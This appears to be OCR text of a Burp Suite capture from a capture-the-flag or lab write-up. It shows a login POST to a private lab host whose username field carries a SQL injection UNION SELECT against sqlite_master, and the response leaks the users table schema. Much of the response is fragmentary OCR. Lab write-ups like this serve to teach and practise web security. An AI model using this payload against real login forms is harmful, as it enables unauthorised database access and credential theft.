 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=0x4rt3mis")) UNION SELECT 1,sql,3,4 FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND
name ='users'-- -&password=admin
Response
Pretty Raw Render \n Actions
7
8
9
10
11
12
13
14
15
16 imum-scale=1.0">
17
18
19
20
21
22
23
24
25
26
27
28 placeholder="Username" required autofocus value="CREATE TABLE users (id INTEGER PRIMARY KEY AUTOINCREMENT,username TEXT,password TEXT,active TINYINT(1))">
29
30
31 rol" placeholder="Password" required>
32
33 mit">
34
35